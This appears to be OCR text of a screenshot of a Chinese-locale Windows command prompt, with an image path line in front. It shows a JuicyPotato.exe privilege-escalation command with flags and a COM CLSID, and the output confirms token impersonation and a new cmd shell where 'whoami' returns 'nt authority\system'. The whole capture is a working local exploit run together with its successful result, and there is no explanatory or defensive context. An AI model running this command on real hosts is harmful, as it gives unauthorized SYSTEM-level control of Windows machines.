 管理员: C:\Windows\system32\cmd.exe
C:\www>JuicyPotato.exe -t t -p c:\windows\system32\cmd.exe -l 1111 -c {4991d34b-80a1
-4291-83b6-3328366b9097}
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1111
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
管理员: c:\windows\system32\cmd.exe
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>